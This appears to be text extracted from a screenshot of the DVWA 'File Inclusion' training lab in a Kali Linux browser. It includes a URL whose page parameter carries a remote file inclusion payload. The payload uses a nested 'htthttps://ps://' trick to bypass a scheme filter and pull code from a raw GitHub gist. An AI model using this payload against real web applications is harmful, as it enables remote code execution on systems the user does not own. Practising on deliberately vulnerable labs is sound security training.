 Vulnerability: File Inclusio
192.168.100.139/DVWA/vulnerabilities/fi/?page=htthttps://ps://gist.githubusercontent.com/joswr1ght/22f40787de19d80d110b37fb79ac3985/raw/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Execute
file1.php
file2.php
file3.php
file4.php
help
include.php
index.php
source